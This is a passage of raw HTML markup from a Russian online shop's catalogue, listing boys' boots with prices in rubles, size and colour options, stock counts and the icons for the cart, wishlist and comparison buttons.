							<span class="plus dark-color" id="bx_3966226736_888088_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888088_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="5380" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888314" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888314" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888314"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для мальчика (черный,34)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888088_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888088" href="/catalog/obuv/sapogi/888088/?oid=888314">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888088_sku_tree" data-site_id="s1" data-id="888088" data-offer_id="888314" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888088_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">34</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888088_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16192" data-showtype="li" data-onevalue="16192" title="Размер: 34"><i></i><span class="cnt">34</span></li><li class="item "  data-treevalue="858_16218" data-showtype="li" data-onevalue="16218" title="Размер: 35"><i></i><span class="cnt">35</span></li><li class="item "  data-treevalue="858_16233" data-showtype="li" data-onevalue="16233" title="Размер: 36"><i></i><span class="cnt">36</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888088_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888088_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="888087"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_888087_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_888087">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888306" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888306" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="888306" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="888306" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
																													<span class="rounded3 colored_theme_hover_bg one_click" data-item="888306" data-iblockID="41" data-quantity="1" onclick="oneClickBuy('888306', '40', this)" title="Купить в 1 клик">
																					<i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>										</span>
															</div>
																										<div class="fast_view_button">
								<span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="40" data-param-id="888087" data-param-item_href="%2Fcatalog%2Fobuv%2Fsapogi%2F888087%2F%3Foid%3D888306" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
							</div>
											</div>
																																																																															<div class="view_sale_block_wrapper">
									<div class="view_sale_block v2 grey  init-if-visible" style="display:none;" >
													<div class="icons">
								<div class="values">
									<span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
								</div>
							</div>
												<div class="count_d_block">
							<span class="active_to hidden"></span>
							<span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
						</div>
													<div class="quantity_block">
								<div class="values">
									<span class="item">
										<span class="value" >1</span>
										<span class="text">пара</span>
									</span>
								</div>
							</div>
											</div>
									</div>
																																																	<a href="/catalog/obuv/sapogi/888087/?oid=888306" class="thumb shine">
																	<img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/828/x34us37xm02dqo1npekx6fe09g0a4he2/f62604a9_a48c_11ef_8994_40ed00f5ab53_8602a76e_ad51_11ef_8995_40ed00f5ab53.resize2.jpg" alt="Сапоги для мальчика" title="Сапоги для мальчика" />
																		</a>
																																						</div>
													<div class="item_info">
								<div class="item_info--top_block">
																		<div class="rating">
																					<div class="blog-info__rating--top-info">
									<div class="votes_block nstar with-text">
										<div class="ratings">
																						<div class="inner_rating" title="Нет оценок">
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																									<div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																							</div>
										</div>
									</div>
																	</div>
																		</div>
																				<div class="item-title">
					<a href="/catalog/obuv/sapogi/888087/?oid=888306" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Сапоги для мальчика</span></a>
				</div>
																																<div class="sa_block " data-fields='["",""]' data-stores='["11","19","17","15","14","12","9","7","6","5"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
					<div data-click="N" class="item-stock ce_cmp_hidden" data-id="888306" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 1</span></div>											<div data-click="N" class="item-stock ce_cmp_visible" data-id="888087" ><span class="icon stock"></span><span class="value font_sxs">В наличии: 5</span></div>															<div class="article_block" data-name="Арт." data-value="00206-1 Kapika"><div class="muted font_sxs">Арт.: 00206-1 Kapika</div></div>
				</div>
											</div>
								<div class="item_info--bottom_block">
													<div class="cost prices clearfix">
																		<div class="ce_cmp_hidden">
																						<div class="with_matrix  with_old price_matrix_wrapper " style="display:none;">
						<div class="prices-wrapper">
							<div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
															<div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
													</div>
													<div class="sale_block matrix" style="display:none;">
								<div class="sale_wrapper font_xxs">
																			<div class="sale-number rounded2">
											<div class="value">-<span></span>%</div>
											<div class="inner-sale rounded1">
												<div class="text">
													<span class="title">Экономия</span>
													<span class="values_wrapper"></span>
												</div>
											</div>
										</div>
																		<div class="clearfix"></div>
								</div>
							</div>
											</div>
														<div class="js_price_wrapper">
																																																											<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="4840">
																														<span class="values_wrapper"><span class="price_value">4 840</span><span class="price_currency"> &#8381;</span></span>																											</div>
													</div>
																																							</div>
												</div>
							<div class="ce_cmp_visible">
																<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_888087_price">
																	 <span class="values_wrapper">4 840 &#8381;</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">4 840 &#8381;</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
										</div>
				</div>
															</div>
							</div>
																	<div class="footer_button has_offer_prop inner_content js_offers__888087_block">
																																			<div class="offer_buy_block">
										<div class="counter_wrapp clearfix ce_cmp_hidden">
																																				<div class="counter_block big" data-item="888306">
							<span class="minus dark-color" id="bx_3966226736_888087_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_3966226736_888087_quantity" name="quantity" value="1" />
							<span class="plus dark-color" id="bx_3966226736_888087_quant_up" data-max='1'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
																													<div id="bx_3966226736_888087_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="4840" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="888306" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_888306" data-props="RAZMER;TSVET" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="40"  data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="888306"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Сапоги для мальчика (черный,23)"></span>												<!--/noindex-->
											</div>
										</div>
										<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_888087_basket_actions" class="button_block wide">
																									<a class="btn btn-default basket read_more" rel="nofollow" data-item="888087" href="/catalog/obuv/sapogi/888087/?oid=888306">Подробнее</a>
																							</div>
										</div>
									</div>
																																														<div class="sku_props ce_cmp_hidden">
																<div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_888087_sku_tree" data-site_id="s1" data-id="888087" data-offer_id="888306" data-propertyid="847" data-offer_iblockid="41" data-iblockid="40">
												<div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888087_prop_858_cont" data-display_type="LI" data-id="858"><span class="show_class bx_item_section_name"><span>Размер<span class="sku_mdash">&mdash;</span><span class="val">23</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888087_prop_858_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="858_16008" data-showtype="li" data-onevalue="16008" title="Размер: 23"><i></i><span class="cnt">23</span></li><li class="item "  data-treevalue="858_16022" data-showtype="li" data-onevalue="16022" title="Размер: 24"><i></i><span class="cnt">24</span></li><li class="item "  data-treevalue="858_16041" data-showtype="li" data-onevalue="16041" title="Размер: 25"><i></i><span class="cnt">25</span></li><li class="item "  data-treevalue="858_16052" data-showtype="li" data-onevalue="16052" title="Размер: 26"><i></i><span class="cnt">26</span></li><li class="item "  data-treevalue="858_16071" data-showtype="li" data-onevalue="16071" title="Размер: 27"><i></i><span class="cnt">27</span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_size" style="" id="bx_3966226736_888087_prop_859_cont" data-display_type="LI" data-id="859"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">черный</span></span></span><div class="bx_size_scroller_container"><div class="bx_size"><ul id="bx_3966226736_888087_prop_859_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="859_18326" data-showtype="li" data-onevalue="18326" title="Цвет: черный"><i></i><span class="cnt">черный</span></li></ul></div></div></div></div>									</div>
																							</div>
									</div>
														</div>
									</div>
			</div>
						

			
			
						<div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="887436"  data-product_type="3">				
				<div class="basket_props_block" id="bx_basket_div_887436_block" style="display: none;">
									</div>
				<div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_887436">
					<div class="inner_wrap TYPE_1">
																								<div class="image_wrapper_block js-notice-block__image ">
																																								<div class="like_icons block" data-size="3">
																														<div class="wish_item_button" >
										<span title="Отложить" data-quantity="1" class="wish_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887955" data-iblock="41" data-offers="Y" data-props=""><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
										<span title="В отложенных" data-quantity="1" class="wish_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887955" data-iblock="41"><i class="svg inline  svg-inline-wish ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i></span>
									</div>
																																							<div class="compare_item_button">
										<span title="Сравнить" class="compare_item to TYPE_1 rounded3 colored_theme_hover_bg" data-item="887955" data-iblock="40" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
										<span title="В сравнении" class="compare_item in added TYPE_1 rounded3 colored_theme_bg" style="display: none;" data-item="887955" data-iblock="40"><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
									</div>
																																		<div class="wrapp_one_click">
